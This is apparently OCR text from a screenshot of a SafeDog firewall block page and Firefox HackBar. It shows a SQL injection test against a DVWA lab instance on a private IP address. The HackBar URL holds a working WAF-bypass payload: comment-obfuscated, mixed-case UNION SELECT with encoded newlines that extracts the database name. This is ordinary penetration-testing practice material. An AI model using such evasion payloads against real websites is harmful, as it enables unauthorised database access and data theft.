 您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或 反馈误报
Copyright©2013-2020 厦门服云信息科技有限公司 ALL Rights Reserved | 闽ICP备14014139号-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.228.150/DVWA/vulnerabilities/sqli/?id=1' regexp '%0A%23'   /*!11145UniOn %0ASeLect*/ /*!database()*/,2 -- &Submit=Submit#
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 192.168.228.150